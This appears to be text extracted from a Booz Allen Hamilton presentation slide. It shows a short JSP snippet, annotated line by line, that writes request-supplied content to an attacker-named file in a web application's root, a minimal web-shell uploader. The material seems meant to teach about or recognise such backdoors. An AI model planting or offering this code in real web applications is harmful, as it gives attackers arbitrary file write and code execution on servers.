 <%
if(request.getParameter("f")!=null)
if “f” not empty
(new
java.io.FileOutputStream(application.getRealPath("/")+
request.getParameter("f")))
new file named <value of “f”>
.
write(request.getParameter(“d").getBytes());
%>
write contents of “d”
4
Booz | Allen | Hamilton